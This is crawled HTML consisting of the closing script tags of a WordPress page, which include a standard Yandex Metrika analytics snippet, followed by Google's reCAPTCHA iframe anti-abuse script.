		<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/global.js?ver=2.0.2' id='rowling_global-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!--Start VDZ Yandex Metrika Plugin-->
<!-- Yandex.Metrika counter --><script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(61797136, "init", {clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/61797136" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!--End VDZ Yandex Metrika Plugin-->

	</body>
	
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="T_4Z5payxZw9_oaQ67B_zw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764976704658');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>